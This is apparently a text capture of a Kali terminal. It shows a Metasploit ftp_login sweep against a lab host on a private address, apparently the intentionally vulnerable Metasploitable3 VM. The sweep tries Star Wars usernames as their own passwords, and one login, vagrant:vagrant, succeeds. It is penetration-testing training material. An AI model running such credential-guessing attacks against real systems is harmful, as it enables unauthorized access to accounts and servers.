 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ftp_login) > set RHOSTS 192.168.1.143
RHOSTS => 192.168.1.143
msf auxiliary(ftp_login) > set RPORT 21
RPORT => 21
msf auxiliary(ftp_login) > set USER_FILE metasploitable3usernames.txt
USER_FILE => metasploitable3usernames.txt
msf auxiliary(ftp_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(ftp_login) > exploit
[*] 192.168.1.143:21      - 192.168.1.143:21 - Starting FTP login sweep
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: Administrator:Administrator (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: Guest:Guest (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: anakin_skywalker:anakin_skywalker (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: artoo_detoo:artoo_detoo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: ben_kenobi:ben_kenobi (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: boba_fett:boba_fett (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: c_three_pio:c_three_pio (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: chewbacca:chewbacca (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: darth_vader:darth_vader (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: greedo:greedo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: han_solo:han_solo (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: jabba_hutt:jabba_hutt (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: jarjar_binks:jarjar_binks (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: kylo_ren:kylo_ren (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: lando_calrissian:lando_calrissian (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: leah_organa:leah_organa (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: luke_skywalker:luke_skywalker (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: sshd:sshd (Incorrect: )
[-] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN FAILED: sshd_server:sshd_server (Incorrect: )
[+] 192.168.1.143:21      - 192.168.1.143:21 - LOGIN SUCCESSFUL: vagrant:vagrant
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ftp_login) >